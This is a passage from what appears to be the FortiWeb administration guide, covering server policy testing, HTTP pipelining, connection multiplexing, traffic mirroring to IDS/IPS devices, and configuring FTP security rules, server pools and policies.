The server policy is displayed in the list on **Policy > Server Policy**. Initially, it is enabled. For details on disabling a policy without deleting it, see Enabling or disabling a policy on page 256.

Legitimate traffic should now be able to flow, while policy-violating traffic (that is, traffic that is prohibited by the settings in your policy or protection profile) may be blocked, depending on your **Action** settings for the rule that the

traffic has violated.

Whitelisted items are **not** included in policy enforcement. For details, see Configuring the global object white list on page 218.

6. To verify the policy, test it by forming connections between legitimate clients and servers at various points within your network topology. Also attempt to send traffic that violates your policy, and should be logged, modified, or blocked.



If you have another FortiWeb appliance, you can use its web vulnerability scanner to verify that your policy is blocking attacks as you expect. For details, see Vulnerability scans on page 656.

If a connection fails, you can use tools included in the firmware to determine whether the problem is local to the appliance or elsewhere on the network. For details, see Troubleshooting on page 807 and Reducing false positives on page 801. Also consider troubleshooting recommendations included with each feature's instructions.

See also

- HTTP pipelining on page 254
- How operation mode affects server policy behavior on page 217
- How to offload or inspect HTTPS on page 397
- Forcing clients to use HTTPS on page 410
- Enabling or disabling a policy on page 256
- · Sequence of scans on page 26
- External load balancers: before or after? on page 68
- HTTP sessions & security on page 42

HTTP pipelining

For clients that support HTTP 1.1, FortiWeb accelerates transactions by bundling them inside the same TCP connection, instead of waiting for a response before sending/receiving the next request. This can increase performance when pages containing many images, scripts, and other auxiliary files are all hosted on the same domain, and therefore logically could use the same connection.

Many browsers used on smart phones prefer to pipeline their HTTP requests.

When FortiWeb is operating in Reverse Proxy or True Transparent Proxy mode, it can automatically use HTTP pipelining for requests with the following characteristics:

- HTTP version is 1.1
- The Connection general-header field does not include the "close" option (for example, Connection: close)
- The HTTP method is GET or HEAD

Although it is enabled by default, you can use a CLI command to disable or re-enable HTTP pipelining for a specific server policy.

To disable or enable HTTP pipelining

- 1. Connect to the CLI.
- 2. In each policy that requires it, enter these commands:

```
config server-policy policy
  edit <policy_name>
    set http-pipeline {enable | disable}
  next
end
```

For details, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

See also

- Defining your protected/allowed HTTP "Host:" header names on page 160
- Defining your web servers on page 163

Multiplexing client connections

By default, FortiWeb establishes a connection with the server for each client that makes a request to the server. When a client makes a request, FortiWeb creates a connection to the server for that client's request. If a second client makes a request, FortiWeb creates another connection to the server for the second client's request.

You can configure multiplexing so that FortiWeb uses a single connection to a server for requests from multiple clients. If multiplexing is configured, when a client makes a request, FortiWeb establishes a connection to the server for that client's request. Once the request has been completed, FortiWeb caches the connection. If a second client then makes a request to the server, FortiWeb uses the cached connection for the second client's request. You can configure the circumstances in which FortiWeb caches a server connection and reuses it for requests from other clients.

To configure multiplexing

- 1. Connect to the CLI.
- **2.** In each policy that requires it, enter these commands:

```
config server-policy server-pool
  edit <server_pool_name>
    set http-reuse {aggressive | always | never | safe}
    set reuse-conn-idle-time <int>
    set reuse-conn-max-count <int>
    set reuse-conn-max-request <int>
    set reuse-conn-total-time <int>
    next
end
```

For details, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

Enabling or disabling a policy

You can individually enable and disable policies.



When the operation mode is Reverse Proxy, disabling a policy could block traffic if no remaining active policies match that traffic. When no policies exist or none are enabled, the FortiWeb appliance blocks all HTTP/HTTPS traffic.

Even if you disable a server policy, it still consumes memory (RAM). If you do not plan to use the policy for some time, consider deleting it instead.

To enable or disable a policy

- 1. Go to Policy > Server Policy.
- 2. In the row corresponding to the policy that you want to enable, click the switch on in the Enable column.
- 3. In the row corresponding to the policy that you want to **disable**, click the switch off in the **Enable** column.

Configuring traffic mirror

In Reverse Proxy and True Transparent Proxy modes, you can configure FortiWeb to send traffic to third party IPS/IDS devices through network interfaces for traffic monitoring.

In Reverse Proxy mode, traffic mirror on both virtual server and real server are supported; while in True Transparent Proxy mode, only traffic mirror of virtual server is supported.

Traffic mirror supports thee topologies of IDS/IPS:

- Directly connect to a physical port of FortiWeb;
- Connect to FortiWeb by the switch (destination MAC address is required);
- Connect to FortiWeb through the network (IDS/IPS operates in server mode).

Accordingly, three modes for traffic mirror are available:

- Direct mode
- Switch mode
- Server mode

Enabling traffic mirror

Before you can begin configuring traffic mirror, you have to enable it. By default, traffic mirror is disabled.

To enable traffic mirror

- 1. Go to System > Config > Feature Visibility.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **System Configuration** category. For details, see "Permissions" on page 1.
- 2. Enable Traffic Mirror.
- 3. Click Apply.

Creating a traffic mirror rule

To create a traffic mirror rule



If traffic mirror is not enabled in **Feature Visibility**, you must enable it before you can create a traffic mirror rule. To enable traffic mirror, go to **System > Config** > **Feature Visibility** and enable **Traffic Mirror**.

1. Go to Server Objects > Traffic Mirror.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **System Configuration** category. For details, see "Permissions" on page 1.

- 2. Click Create New.
- 3. Enter a name that can be referenced by other parts of the configuration for the policy.
- 4. Click OK.
- 5. Click Create New.

6. Configure these settings:

Mode	 Three modes are available here: Direct: the mirrored packets are directly sent to IPS/IDS devices. Switch: the mirrored packets are sent to IPS/IDS devices through the switch. Server: the mirrored packets are sent to the designated IP of IPS/IDS devices. With different mode, you need to configure the following respectively.
Interface	For Direct mode, select the FortiWeb port to connect to IPS/IDS device. For Switch mode, select the FortiWeb port to connect to the switch.
Destination Mac	Only for Switch mode, type the MAC of IPS/IDS interface, where the traffic from FortiWeb goes to.
Server IP	Only for Server mode, enter the designated IP of IPS/IDS devices.
Server Port	Only for Server mode, enter the HTTP port that the IPS/IDS devices can listen to.

7. Click OK.

For a traffic mirror policy, you can set multiple rules.

Configuring a traffic mirror policy

To apply a mirror policy rule to the policy

- 1. Go to Policy > Server Policy.
- 2. In Network Configuration section, enable Traffic Mirror.
- 3. Configure these settings:

Traffic Mirror Policy	Select the traffic mirror policy you have created to determine which policy to apply to the connection.
Traffic Mirror Type	 For True Transparent Proxy mode, only Client Side type is available, which only allows traffic from client side to be sent to IPS/IDS devices. For Reverse Proxy mode: Client Side: only allow traffic from client side to be sent to IPS/IDS devices. Server Side: only allow traffic from server side to be sent to IPS/IDS devices. Client and Server: allow traffic from both client and server sides to be sent to IPS/IDS devices.

4. Click OK.

Configuring FTP security

You can configure FortiWeb to monitor FTP traffic and protect servers that handle FTP. You can set restrictions for the FTP commands that clients are able to use, scan files for viruses, send files to FortiSandbox for analysis, and create rules based on source IP and IP reputation.

Enabling FTP security

Before you can begin configuring FTP security rules and policies in FortiWeb, you have to enable it. By default, FTP security is disabled.

To enable FTP security:

- 1. Go to System > Config > Feature Visibility.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **System Configuration** category. For details, see Permissions on page 57.
- 2. Locate Security Features.
- 3. Enable FTP Security.
- 4. Click Apply.

To configure FTP security:

To configure FTP security, create an FTP Security Inline Profile that can include:

- FTP Command Restriction rules (see To create an FTP command restriction rule on page 260)
- FTP File Check rules (see To create an FTP file check rule on page 262)
- IP List rules (see To configure policies for individual source IPs on page 449)
- Geo IP rules (see To configure blocking by geography on page 447)
- IP Reputation intelligence (see To configure an IP reputation policy on page 444)

For details about creating an FTP Security Inline Profile, see Configuring an FTP security inline profile on page 263.



You can use existing IP List and Geo IP rules from a Web Protection Profile for an HTTP server policy in an FTP Security Inline Profile.

You'll also need to create:

- A virtual server so that FortiWeb can receive FTP traffic (see Configuring virtual servers on your FortiWeb on page 199).
- 2. An FTP server pool; you must specify the server(s) that handle FTP traffic (see Creating an FTP server pool on page 265).
- **3.** An FTP server policy; to enforce an FTP Security Inline Profile, you must select it in a server policy that handles FTP traffic (see Creating an FTP server policy on page 269).

FTP security is available only in Reverse Proxy mode.

Creating an FTP command restriction rule

Certain FTP commands can expose your server(s) to attack. Configure FTP command restriction rules to specify acceptable FTP commands that clients can use to communicate with your server(s). For example, because attackers can exploit the PORT command to carry out FTP bounce attacks, restricting the PORT command can harden your network's security if you're using FTP.

For details about applying an FTP command restriction rule to an FTP server policy, see Configuring an FTP security inline profile on page 263.

You can place restrictions on the following FTP commands:

ABOR	 MLSD 	RNTO
• ACCT	MODE	• SITE
• ALLO	NLST	 SIZE
APPE	OPTS	• SMNT
AUTH	PASS	STAT
• CDUP	PASV	• STOR
• CWD	PORT	 STOU
• DELE	PROT	 STRU
• EPRT	• PWD	SYST
• EPSV	QUIT	TYPE
• FEAT	• REIN	• USER
• HELP	REST	 XCUP
• LIST	• RETR	 XMKD
• MDTM	• RMD	 XPWD
• MKD	• RNFR	 XRMD

To create an FTP command restriction rule



If FTP security isn't enabled in **Feature Visibility**, you must enable it before you can create an FTP command restriction rule. To enable FTP security, go to **System** > **Config** > **Feature Visibility** and enable **FTP Security**.

1. Go to FTP Security > FTP Command Restriction.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

- 2. Click Create New.
- **3.** Configure these settings:

Name	Enter a unique name that can be referenced in other parts of the configuration. Don't use spaces or special characters. The maximum length is 63 characters.
Action	Select which action FortiWeb will take when it detects a violation of the rule:

	 Alert—Accept the connection and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert and/or log message. Deny (no log)—Block the request (or reset the connection). Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 261. The default value is Alert & Deny. Note: This setting will be ignored if Monitor Mode on page 272 is enabled in a server policy. Note: Logging and/or alert email will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724.
Block Period	Enter the number of seconds that you want to block subsequent requests from a client after FortiWeb detects that the client has violated the rule. The valid range is 1–3,600 seconds (1 hour). See also Monitoring currently blocked IPs on page 742. This setting is available only if Action on page 260 is set to Period Block .
Severity	When rule violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level FortiWeb will use when it logs a violation of the rule: • Informative • Low • Medium • High The default value is Medium .
Trigger Policy	Select the trigger, if any, that FortiWeb will use when it logs and/or sends an alert email about a violation of the rule. For details, see Viewing log messages on page 718.

4. From the list of **Available Commands**, Select the FTP command(s) that you want to include in the rule. Use the arrows to move the command(s) to the list of **Enabled Commands**.

Note: You can select multiple FTP commands by holding SHIFT or ALT when clicking commands.

5. Click OK.

Creating an FTP file check rule

You can create FTP file check rules so that FortiWeb places restrictions on uploading or downloading files and scans files that clients attempt to upload to or download from your server(s). When configured, FortiWeb can also send files to FortiSandbox for analysis and perform an antivirus scan.

For details about applying an FTP file check rule to an FTP server policy, see Configuring an FTP security inline profile on page 263.

To create an FTP file check rule



If FTP security isn't enabled in **Feature Visibility**, you must enable it before you can create an FTP file check rule. To enable FTP security, go to **System > Config > Feature Visibility** and enable **FTP Security**.

1. Go to FTP Security > FTP File Security.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

- 2. Click Create New.
- **3.** Configure these settings:

Name	Enter a unique name that can be referenced in other parts of the configuration. Don't use spaces or special characters. The maximum length is 63 characters.
Action	 Select which action FortiWeb will take when it detects a violation of the rule: Alert—Accept the connection and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert and/or log message. Deny (no log)—Block the request (or reset the connection). Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 262. The default value is Alert & Deny. Note: This setting will be ignored if Monitor Mode on page 272 is enabled in a server policy. Note: Logging and/or alert email will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724.
Block Period	Enter the number of seconds that you want to block subsequent requests from a client after FortiWeb detects that the client has violated the rule. The valid range is 1–3,600 seconds (1 hour). See also Monitoring currently blocked IPs on page 742. This setting is available only if Action on page 262 is set to Period Block .
Severity	When rule violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level FortiWeb will use when it logs a violation of the rule: • Informative • Low • Medium • High The default value is Medium .

Trigger Action	Select the trigger, if any, that FortiWeb will use when it logs and/or sends an alert email about a violation of the rule. For details, see
	Viewing log messages on page 718.
File Check Direction	 Uploading—FortiWeb applies the rule to files being uploaded to your server(s). Downloading—FortiWeb applies the rule to files being downloaded from your server(s). Both—FortiWeb applies the rule to files being either downloaded from or uploaded to your server(s).
AntiVirus Scan	Enable so that FortiWeb performs an antivirus scan on files that match the File Check Direction on page 263.
Send Files to FortiSandbox	Enable so that FortiWeb sends files to FortiSandbox that match the File Check Direction on page 263. Also specify the FortiSandbox settings for your FortiWeb. For details, see To configure a FortiSandbox connection on page 598. FortiSandbox evaluates the file and returns the results to FortiWeb. If AntiVirus Scan on page 263 is enabled and FortiWeb detects a virus, it does not send the file to FortiSandbox.
Send Files to ICAP Server	Enable so that FortiWeb sends files to ICAP server that matches the File Check Direction on page 263. Also specify the ICAP server settings for your FortiWeb. For details, see Limiting file uploads on page 597. ICAP server detects the file and returns the results to FortiWeb. If AntiVirus Scan on page 263 is enabled and FortiWeb detects a virus, it does not send the file to ICAP server.

4. Click OK.

Configuring an FTP security inline profile

FTP security inline profiles combine previously-configured rules, profiles, and policies in a comprehensive set that can be applied in an FTP server policy.

For details about applying an FTP security inline profile to an FTP server policy, see Creating an FTP server policy on page 269.

Before creating an FTP security inline profile

Prior to creating an FTP security inline profile, you should create and configure the rules, profiles, and policies that you plan to add to the FTP security inline profile. You can include the following:

- FTP Command Restriction rules (see To create an FTP command restriction rule on page 260)
- FTP File Check rules (see To create an FTP file check rule on page 262)
- IP Reputation intelligence (see To configure an IP reputation policy on page 444)
- Geo IP rules (see To configure blocking by geography on page 447)
- IP List rules (see To configure policies for individual source IPs on page 449)

To create an FTP security inline profile



If FTP security isn't enabled in **Feature Visibility**, you must enable it before you can create an FTP security inline profile. To enable FTP security, go to **System** > **Config > Feature Visibility** and enable **FTP Security**.

1. Go to Policy > FTP Security Profile.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Server Policy Configuration** category. For details, see Permissions on page 57.

- 2. Click Create New.
- 3. Configure these settings:

Name	Enter a unique name that can be referenced in other parts of the configuration. Don't use spaces or special characters. The maximum length is 63 characters.
FTP Command Restriction	Select the name of an FTP command restriction rule that you previously created. If you haven't created an FTP command restriction rule to include in this profile yet, see To create an FTP command restriction rule on page 260 for instructions about creating one.
FTP File Check	Select the name of an FTP file check rule that you previously created. If you haven't created an FTP file check rule to include in this profile yet, see To create an FTP file check rule on page 262 for instructions about creating one.
IP List	Select the name of an IP List that you previously created. If you haven't created an IP List rule to include in this profile yet, see To configure policies for individual source IPs on page 449 for instructions about creating one.
GEO IP	Select the name of a geo IP block policy that you previously created. If you haven't created a geo IP block policy to include in this profile yet, see To configure blocking by geography on page 447 for instructions about creating one.
IP Reputation	Enable to include the active IP reputation policy in this profile. If you haven't created an IP reputation policy to include in this profile yet, see To configure an IP reputation policy on page 444 for instructions about creating one.

4. Click OK.

Creating an FTP server pool

Server pools define a group of one or more physical or domain servers (web servers) that FortiWeb distributes TCP connections among. When FortiWeb receives FTP traffic destined for a virtual server, it forwards the traffic to a server pool that you've created. If the pool has more than one member, FortiWeb uses the load balancing algorithm, weight, and server health check status of each member to distribute TCP connections.

To apply a server pool configuration, select it in an FTP server policy. For details, see Creating an FTP server policy on page 269.

Before you begin creating an FTP server pool, if you're using the pool for load balancing and want to monitor members for responsiveness, configure a server health check. You cannot configure a server health check while creating a server pool. For details, see Configuring server up/down checks on page 163.

To create a server pool

- Go to Server Objects > Server > Server Pool.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see Permissions on page 57.
- 2. Click Create New. From the drop-down menu, select Create FTP Server Pool.
- 3. Configure these settings:

Name	Enter a name that can be referenced by other parts of the configuration. Don't use spaces or special characters. The maximum length is 63 characters.
Single Server/Server Balance	 Select between the following: Single Server—Specifies a pool that contains a single member. Server Balance—Specifies a pool that contains multiple members. FortiWeb uses the specified Load Balancing Algorithm on page 265 to distribute connections among the members. If a member is unresponsive to the specified Server Health Check on page 265, FortiWeb forwards subsequent connections to another member of the pool.
Server Health Check	Specify a test for server availability. By default, this health check is used for all pool members, but you can use the pool member configuration in a server pool rule to specify a different health check to a member. For details, see Inherit Health Check on page 267 and Configuring server up/down checks on page 163. This option is available only when Single Server/Server Balance on page 265 is Server Balance .
Load Balancing Algorithm	Specify how FortiWeb will distribute TCP connections to members in the server pool: • Round Robin—Distribute new connections to the next pool member, regardless of weight, response time, traffic load, or

	 number of existing connections. FortiWeb will avoid unresponsive servers. Weighted Round Robin—Distribute new connections using the round robin method, except that members with a higher weight value receive a larger proportion of connections. Least Connection—Distribute new connections to the member with the fewest number of existing, fully-formed connections. Source IP Hash—Distribute new connections using a hash algorithm based on the source IP address of the request. This option is available only when Single Server/Server Balance on page 265 is Server Balance.
Comments	Optionally, enter a description for the server pool. The maximum length is 199 characters.

- 4. Click OK.
- **5.** To add a server pool rule, click **Create New** under the settings you just configured.
- **6.** Configure these settings:

Status	 Enable—Specify that the pool member can receive new sessions from FortiWeb. Disable—Specify that the pool member won't receive new sessions from FortiWeb, and FortiWeb closes any current sessions as soon as possible. Maintenance—Specify that the pool member doesn't receive new sessions from FortiWeb, but FortiWeb maintains any current connections.
Server Type	Select either IP or Domain to specify how you want to define the pool member.
IP or Domain	Enter the IP address of FQDN of the server to include in the pool, depending on your selection for Server Type on page 266. For domain servers, FortiWeb queries a DNS server to resolve the server's domain name to an IP address. For improved performance, do one of the following: • Use physical servers instead. • Ensure highly reliable, low-latency service to a DNS server on your local network. Tip: The IP or domain server is usually not the same as a protected host names group. For details, see Protected web servers vs. allowed/protected host names on page 160. Warning: Server policies do not apply features that do not yet support IPv6 to a server using IPv6 addresses or domain servers whose DNS names resolve to IPv6 addresses.
Port	Enter the TCP port number where the pool member listens for connections. The valid range is 1–65,535.

Connection Limit Specify the maximum number of TCP connections that FortiWeb can forward to this pool member at a time. The default value is 0 (disabled). The valid range is 0–1,048,576. Weight Enter the weight of the pool member for when FortiWeb distributes TCP connections if the Load Balancing Algorithm on page 265 is Weighted Round Robin. Members with a greater weight receive a greater proportion of connections. Weighting pool members can be useful when some servers in the pool are more powerful, or if a pool member is already receiving fewer or more connections due to its role in multiple websites. Inherit Health Check Enable to ignore the server health check for the server pool. Specify a Server Health Check on page 267 below for the pool member. Server Health Check Specify an availability test for this pool member. For details, see Configuring server up/down checks on page 163. This option is available only when Inherit Health Check on page 267 is disabled. Health Check Domain Name Backup Server Enable so that FortiWeb will route any TCP connections for the server pool to this pool member when the other pool members fail their server health checks. The backup server mechanism doesn't work if you don't specify server health checks for the pool members. For details, see Server Health Check on page 265 and Inherit Health Check on page 267. If you select this option for more than one pool member, FortiWeb uses the load balancing algorithm to determine which member to use first. SSL Enable so that connections between FortiWeb and the pool member use SSL/TLS. If you want to configure SSL offloading for all members of a server pool, you can configure it in a server policy instead. For details, see Creating an FTP server policy on page 269. Implicit SSL Configure additional SSL settings, including supported SSL protocols and encryption levels. You can apply these settings to all pool members in a server policy on page 289. Supported SSL Protocols Supported SSL Protocols Specify which versions of		
TCP connections if the Load Balancing Algorithm on page 265 is Weighted Round Robin. Members with a greater weight receive a greater proportion of connections. Weighting pool members can be useful when some servers in the pool are more powerful, or if a pool member is already receiving fewer or more connections due to its role in multiple websites. Enable to ignore the server health check for the server pool. Specify a Server Health Check on page 267 below for the pool member. Server Health Check Specify an availability test for this pool member. For details, see Configuring server up/down checks on page 163. This option is available only when Inherit Health Check on page 267 is disabled. Health Check Domain Name Backup Server Enable so that FortiWeb will route any TCP connections for the server pool to this pool member when the other pool members fail their server health check. The backup server mechanism doesn't work if you don't specify server health checks for the pool members. For details, see Server Health Check on page 265 and Inherit Health Check on page 267. If you select this option for more than one pool member, FortiWeb uses the load balancing algorithm to determine which member to use first. SSL Enable so that connections between FortiWeb and the pool member use SSL/TLS. If you want to configure SSL offloading for all members of a server pool, you can configure it in a server policy instead. For details, see Creating an FTP server policy on page 269. Implicit SSL Enable so that FortiWeb will communicate with the pool member using implicit SSL. Configure additional SSL settings, including supported SSL protocols and encryption levels. You can apply these settings to all pool members in a server policy. For details, see Creating an FTP server policy on page 269. Supported SSL Protocols Specify which versions of the TLS cryptographic protocols clients can use to connect securely to FortiWeb or the pool member. For details about which protocols to enable, see Supported cipher suites &	Connection Limit	forward to this pool member at a time.
Server Health Check on page 267 below for the pool member. Specify an availability test for this pool member. For details, see Configuring server up/down checks on page 163. This option is available only when Inherit Health Check on page 267 is disabled. Health Check Domain Rame Enter the domain name of the server pool. Backup Server Enable so that FortiWeb will route any TCP connections for the server pool to this pool member when the other pool members fail their server health check. The backup server mechanism doesn't work if you don't specify server health checks for the pool members. For details, see Server Health Check on page 265 and Inherit Health Check on page 267. If you select this option for more than one pool member, FortiWeb uses the load balancing algorithm to determine which member to use first. SSL Enable so that connections between FortiWeb and the pool member use SSL/TLS. If you want to configure SSL offloading for all members of a server pool, you can configure it in a server policy instead. For details, see Creating an FTP server policy on page 269. Implicit SSL Enable so that FortiWeb will communicate with the pool member using implicit SSL. Advanced SSL settings Configure additional SSL settings, including supported SSL protocols and encryption levels. You can apply these settings to all pool members in a server policy on page 269. Supported SSL Protocols Specify which versions of the TLS cryptographic protocols clients can use to connect securely to FortiWeb or the pool member. For details about which protocols to enable, see Supported cipher suites & protocol versions on page 389.	Weight	TCP connections if the Load Balancing Algorithm on page 265 is Weighted Round Robin. Members with a greater weight receive a greater proportion of connections. Weighting pool members can be useful when some servers in the pool are more powerful, or if a pool member is already receiving fewer or
Configuring server up/down checks on page 163. This option is available only when Inherit Health Check on page 267 is disabled. Health Check Domain Name Enter the domain name of the server pool. Enable so that FortiWeb will route any TCP connections for the server pool to this pool member when the other pool members fail their server health check. The backup server mechanism doesn't work if you don't specify server health checks for the pool members. For details, see Server Health Check on page 265 and Inherit Health Check on page 267. If you select this option for more than one pool member, FortiWeb uses the load balancing algorithm to determine which member to use first. SSL Enable so that connections between FortiWeb and the pool member use SSL/TLS. If you want to configure SSL offloading for all members of a server pool, you can configure it in a server policy instead. For details, see Creating an FTP server policy on page 269. Implicit SSL Enable so that FortiWeb will communicate with the pool member using implicit SSL. Advanced SSL settings Configure additional SSL settings, including supported SSL protocols and encryption levels. You can apply these settings to all pool members in a server policy. For details, see Creating an FTP server policy on page 269. Supported SSL Protocols Specify which versions of the TLS cryptographic protocols clients can use to connect securely to FortiWeb or the pool member. For details about which protocols to enable, see Supported cipher suites & protocol versions on page 389.	Inherit Health Check	
Backup Server Enable so that FortiWeb will route any TCP connections for the server pool to this pool member when the other pool members fail their server health check. The backup server mechanism doesn't work if you don't specify server health checks for the pool members. For details, see Server Health Check on page 265 and Inherit Health Check on page 267. If you select this option for more than one pool member, FortiWeb uses the load balancing algorithm to determine which member to use first. SSL Enable so that connections between FortiWeb and the pool member use SSL/TLS. If you want to configure SSL offloading for all members of a server pool, you can configure it in a server policy instead. For details, see Creating an FTP server policy on page 269. Implicit SSL Enable so that FortiWeb will communicate with the pool member using implicit SSL. Configure additional SSL settings, including supported SSL protocols and encryption levels. You can apply these settings to all pool members in a server policy. For details, see Creating an FTP server policy on page 269. Supported SSL Protocols Specify which versions of the TLS cryptographic protocols clients can use to connect securely to FortiWeb or the pool member. For details about which protocols to enable, see Supported cipher suites & protocol versions on page 389.	Server Health Check	Configuring server up/down checks on page 163. This option is available only when Inherit Health Check on page 267 is
pool to this pool member when the other pool members fail their server health check. The backup server mechanism doesn't work if you don't specify server health checks for the pool members. For details, see Server Health Check on page 265 and Inherit Health Check on page 267. If you select this option for more than one pool member, FortiWeb uses the load balancing algorithm to determine which member to use first. SSL Enable so that connections between FortiWeb and the pool member use SSL/TLS. If you want to configure SSL offloading for all members of a server pool, you can configure it in a server policy instead. For details, see Creating an FTP server policy on page 269. Implicit SSL Enable so that FortiWeb will communicate with the pool member using implicit SSL. Advanced SSL settings Configure additional SSL settings, including supported SSL protocols and encryption levels. You can apply these settings to all pool members in a server policy. For details, see Creating an FTP server policy on page 269. Supported SSL Protocols Specify which versions of the TLS cryptographic protocols clients can use to connect securely to FortiWeb or the pool member. For details about which protocols to enable, see Supported cipher suites & protocol versions on page 389.		Enter the domain name of the server pool.
use SSL/TLS. If you want to configure SSL offloading for all members of a server pool, you can configure it in a server policy instead. For details, see Creating an FTP server policy on page 269. Implicit SSL Enable so that FortiWeb will communicate with the pool member using implicit SSL. Advanced SSL settings Configure additional SSL settings, including supported SSL protocols and encryption levels. You can apply these settings to all pool members in a server policy. For details, see Creating an FTP server policy on page 269. Supported SSL Protocols Specify which versions of the TLS cryptographic protocols clients can use to connect securely to FortiWeb or the pool member. For details about which protocols to enable, see Supported cipher suites & protocol versions on page 389.	Backup Server	pool to this pool member when the other pool members fail their server health check. The backup server mechanism doesn't work if you don't specify server health checks for the pool members. For details, see Server Health Check on page 265 and Inherit Health Check on page 267. If you select this option for more than one pool member, FortiWeb uses the load balancing algorithm to determine which member to use
Advanced SSL settings Configure additional SSL settings, including supported SSL protocols and encryption levels. You can apply these settings to all pool members in a server policy. For details, see Creating an FTP server policy on page 269. Supported SSL Protocols Specify which versions of the TLS cryptographic protocols clients can use to connect securely to FortiWeb or the pool member. For details about which protocols to enable, see Supported cipher suites & protocol versions on page 389.	SSL	use SSL/TLS. If you want to configure SSL offloading for all members of a server pool, you can configure it in a server policy instead. For details, see
and encryption levels. You can apply these settings to all pool members in a server policy. For details, see Creating an FTP server policy on page 269. Supported SSL Protocols Specify which versions of the TLS cryptographic protocols clients can use to connect securely to FortiWeb or the pool member. For details about which protocols to enable, see Supported cipher suites & protocol versions on page 389.	Implicit SSL	·
use to connect securely to FortiWeb or the pool member. For details about which protocols to enable, see Supported cipher suites & protocol versions on page 389.	Advanced SSL settings	and encryption levels. You can apply these settings to all pool members in a server policy. For details, see Creating an FTP server
	Supported SSL Protocols	use to connect securely to FortiWeb or the pool member. For details about which protocols to enable, see Supported cipher suites & protocol versions on page 389.

SSL/TLS Encryption Level

Specify whether the set of cipher suites that FortiWeb allows creates a medium-security, high-security, or customized security configuration.

If you specify **Customized**, you can select a cipher and then use the arrow keys to move it to the appropriate list.

For details about cipher suites, see Supported cipher suites & protocol versions on page 389.

This option is available only if you enable SSL on page 267.

Show advanced settings

Recover

Specify the amount of time (in seconds) that FortiWeb waits before it forwards traffic to the pool member after a health check indicates that the pool member is available.

The default value is 0 (disabled). The valid range is 0-86,400.

After the recovery period elapses, FortiWeb assigns connections at the rate specified in Warm Rate on page 268.

A server experiences a recovery and warm-up period when:

- A server is coming back online after the health check monitor detected it was down.
- A network service is brought up before other daemons have finished initializing, and the server is using more CPU and memory resources than when startup is completed.

To avoid connection problems, specify the separate warm-up rate, recovery rate, or both.

Tip: During scheduled maintenance, you can also manually apply these limits by setting the Status on page 266 to **Maintenance**.

Warm Up

Specify for how long (in seconds) FortiWeb forwards traffic at a reduced rate after a health check indicates that the pool member is available again but cannot yet handle a full connection load.

A server may not be able to handle a full connection load when the startup process is not fully completed.

The default value is 0 (disabled). The valid range is 0–86,400.

Warm Rate

Specify the maximum connection rate while the pool member is starting up.

Warm up calibration is useful for servers that bring up the network service before other daemons are initialized. As these types of servers come online, CPU and memory are utilized more than during normal operations. For these servers, you can define separate rates based on warm up and recovery behavior.

For example, if Warm Up on page 268 is 5 and the **Warm Rate** is 2, the maximum number of new connections increases at the following rate:

- 1st second—Total of 2 new connections allowed (0+2).
- 2nd second—2 new connections added for a total of 4 new connections allowed (2+2).
- 3rd second—2 new connections added for a total of 6 new

connections allowed (4+2).

- 4th second—2 new connections added for a total of 8 new connections allowed (6+2).
- 5th second—2 new connections added for a total of 10 new connections allowed (8+2).

- 7. Click OK.
- 8. Repeat steps 5–7 for as many rules as you need to add to the server pool.

Creating an FTP server policy

If your server(s) handle FTP traffic, create an FTP server policy to govern acceptable types of requests to your server(s) by combining rules, profiles, and sub-policies.

FTP server policies can carry out the following tasks:

- · Block or allow connections
- Route or forward traffic to destination web servers
- · Apply security profiles to specify allowed requests and clients

Until you configure an FTP server policy, FortiWeb will deny all FTP traffic.

Do not create server policies that you're not planning to use. FortiWeb allocates memory to every server policy, even server policies that are disabled. Configuring server policies that you don't plan to use will consume memory and may decrease performance.

Before creating an FTP server policy

Before you begin creating a server policy, you should configure the features and options that you plan to include in the server policy. It's possible to create rules and profiles for things that you plan to include in a server policy while creating it, but you may miss important information and cannot clone or modify any predefined rules and profiles when creating a server policy. For details, see Workflow on page 24.

Below are the features and options that you should configure before creating a server policy:

- If you're planning to enable SSL for secure FTP communication, upload the server's certificate and intermediate CA certificate group. For details, see Uploading a server certificate on page 404 and Supplementing a server certificate with its signing chain on page 405.
- Create a server pool so that FortiWeb can send FTP traffic to the server(s) that handle(s) FTP. For details, see Creating an FTP server pool on page 265.
- Create a virtual server to receive FTP traffic on FortiWeb. For details, see Configuring virtual servers on your FortiWeb on page 199.
- Create an FTP security inline profile to set limits and restrictions on the type of requests to your server(s) that clients can make. For details, see Configuring an FTP security inline profile on page 263.

To create an FTP server policy



If FTP security isn't enabled in **Feature Visibility**, you must enable it before you can create an FTP server policy. To enable FTP security, go to **System > Config > Feature Visibility** and enable **FTP Security**.

1. Go to Policy > Server Policy.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Server Policy Configuration** category. For details, see Permissions on page 57.

- 2. Click Create New. From the drop-down menu, select Create FTP Policy.
- **3.** Configure these settings:

Policy Name	Enter a name that can be referenced by other parts of the configuration. Don't use spaces or special characters. The maximum length is 63 characters.
Deployment Mode	Ensure that Single Server/Server Pool is selected. This is the only option available.
Virtual Server	Select a virtual server that you created. The virtual server identifies the IP address and network interface of incoming traffic that FortiWeb routes and that the policy applies a profile to. If you haven't created a virtual server yet, see Configuring virtual servers on your FortiWeb on page 199 for instructions about creating one.
